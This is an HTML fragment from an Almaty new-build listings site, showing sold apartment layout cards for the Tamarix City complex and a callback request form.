                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/162ff7d951fc97f7eb2933ed12273771.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/162ff7d951fc97f7eb2933ed12273771.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">2-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">69.3 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 36.4 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 14.2 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2780">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2780',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 8</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2780" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2780">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/765ff7847805a26f6831c8152732b878.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/765ff7847805a26f6831c8152732b878.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">2-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">69.3 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 36.4 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 14.2 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2781">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2781',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 5</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2781" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2781">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/45deb7a51b579ae773c1a4c6f917fae1.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/45deb7a51b579ae773c1a4c6f917fae1.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">2-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">69.5 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 36.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 14.5 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2782">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2782',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 6</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2782" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2782">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/6c410571b5660e29cddd9ba53a5e2ce1.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/6c410571b5660e29cddd9ba53a5e2ce1.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">1-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">69.5 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 36.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 14.5 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2783">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2783',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 10</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2783" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2783">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/7a0b820b4b06478a0bfcd587a9b6763c.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/7a0b820b4b06478a0bfcd587a9b6763c.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">2-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">69.5 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 36.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 14.5 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2784">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2784',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 10</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2784" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2784">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/eee1a425c3c1800fb3c7c3ef891f050c.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/eee1a425c3c1800fb3c7c3ef891f050c.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">2-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">69.5 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 36.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 14.5 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                        </div>
                                </div>
                            </div>
                                                                                                <div class="building-view__section js-mfp-gallery" data-layout-filter-container id="3komnatnye">
                                <div class="building-view__heading">
                                    <div class="building-view__title"><h2>Планировки 3-комнатных квартир</h2></div>
                                </div>
                                <div class="building-view__content">
                                    <div class="grid grid--xs-2 grid--sm-3 grid--md-4 grid--def-3 grid--lg-4 grid--hpaces-db grid--spaces-xl">
                                                                                                                                                                                        <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2785">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2785',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 7</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2785" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2785">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/40c6952ae350b58d8ceda6bc4071fa43.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/40c6952ae350b58d8ceda6bc4071fa43.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">2-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">80.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 53 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 8.1 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2786">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2786',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 4</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2786" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2786">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/63e2b25048a3cdc5938cf7404321782f.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/63e2b25048a3cdc5938cf7404321782f.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">2-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">80.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 53 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 8.1 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                                                                                                    <div class=" gcell _flex _flex _flex-column _mr-auto _ml-auto building-view__layout"
                                                         data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                                         data-favorites-card id="plan2787">
                                                        <div class="building-card__buttons-group">
                                                            <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                                                    type='button'
                                                                    data-favorites
                                                                    data-favorites-type="card"
                                                                    data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                                                    data-complex-id='2787',
                                                                    data-ajax-type="projects">
                                                                <span class="button__content">
                                                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                                        </svg>
                                                                    </i>
                                                                </span>
                                                            </button>
                                                        </div>
                                                        <div class="building-view__top">
                                                            <span class="building-view__title building-view__title--plan">Блок 9</span>
                                                            <span class="media-item__title media-item__title--plan"></span>
                                                        </div>
                                                        <a class="building-view__img js-plan2787" href="//novostroyki-almaty.kz/zhk-tamarix-city/layout/2787">
                                                            <div class="building-view__sold-out">Продано</div>
                                                            <img class="__visuallyhidden lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/459b88447c2dcdef4ab70eb7db801069.jpg" src="//novostroyki-almaty.kz/Media/images/complex_apartment/medium/459b88447c2dcdef4ab70eb7db801069.jpg" alt="">
                                                        </a>
                                                                                                                    <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Этаж:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">2-7</div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Общая площадь:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto">80.7 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Жилая площадь:<span>&nbsp;</span> </div>
                                                                <div class="_ml-auto"> 53 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                            <div class="building-view__info _flex _items-baseline">
                                                                <div class="media-item__title">Кухня:<span>&nbsp;</span>  </div>
                                                                <div class="_ml-auto"> 8.1 м<sup>2</sup></div>
                                                            </div>
                                                                                                                                                                        <div class="building-card__remove-from-favorites">
                                                            <div class="confirm confirm--building-card building-card__confirm">
                                                                <div class="confirm__heading">
                                                                    <div class="confirm__title">Удалить из избранного?</div>
                                                                </div>
                                                                <div class="confirm__content">
                                                                    <div class="nice-group nice-group--def">
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                        <div class="nice-group__item">
                                                                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                                            </button>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                                                        </div>
                                </div>
                            </div>
                                                                                                                                                                                                                                                                                                                                    </div>
                                    <div class="building-view__form form _mt-mg" data-form-container>
                        <div class="building-view__form-title">
                            Не нашли какую-то информацию?                        </div>
                        <div class="building-view__form-response" data-append-response-target></div>
                        <div class="_mt-xl">
                            <form class="js-form" action="//novostroyki-almaty.kz/form/callback" data-ajax="//novostroyki-almaty.kz/form/callback" method="POST" data-append-response="true" novalidate="novalidate">
                                <div class="grid grid--1 grid--md-3 grid--md-spaces-xl grid--spaces-mg _items-center">
                                    <div class="gcell">
                                        <div class="form__group">
                                            <div class="control control--input control--required">
                                                <input data-name="name" class="control__field" type="text" name="name" id="name" data-rule-word="true" placeholder="Ваше имя" required="" data-rule-minlength="2">
                                            </div>
                                        </div>
                                    </div>
                                    <div class="gcell">
                                        <div class="form__group">
                                            <div class="control control--input control--required">
                                                <input data-name="phone" class="control__field" type="tel" name="phone" id="phone" data-rule-phone="true" placeholder="Контактный номер телефона" data-phonemask='+7(999) 99-99-999' required="" data-rule-minlength="2">
                                            </div>
                                        </div>
                                    </div>
                                    <input data-name="place"  name="place"  hidden value="layout">
                                    <input data-name="url"    name="url"    hidden value="https://novostroyki-almaty.kz/complex/zhk-tamarix-city/layout">
                                    <input data-name="alias"  name="alias"  hidden value="zhk-tamarix-city">
                                    <input data-name="module" name="module" hidden value="complex">
                                    <input type="hidden" data-name="token" value="YWQ1NTVhOGY1OTBiZDEyZmRlMzhiNjJmMjFmMjRjYTA1YTExMGUxZjU4OGJjYzI2YTkzMDYxZDFjMDc1ODYyOA=="/>                                    <div class="gcell _flex _flex-column _items-stretch">
                                        <button class="button button--yellow-rounded button--yellow" type="submit">Отправить</button>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                            </div>
                <script>
        window.popUp = JSON.parse('{"pop_up":{"id":"1","name":"CallbackOrder"},"showPopUp":false,"time":"20"}');
    </script>
<div class="gcell gcell--12 gcell--def-4 gcell--lg-3 _flex-noshrink">
    <div class="panel _def-show">
                    <div id="call_me">
                
<div class="panel__section">
    <button data-open-popup title="Заказать бесплатный звонок"
            class="button button--accent contact-me__button _flex _items-center _justify-center js-mfp-ajax"
            data-mfp-src='//novostroyki-almaty.kz/popup/get'
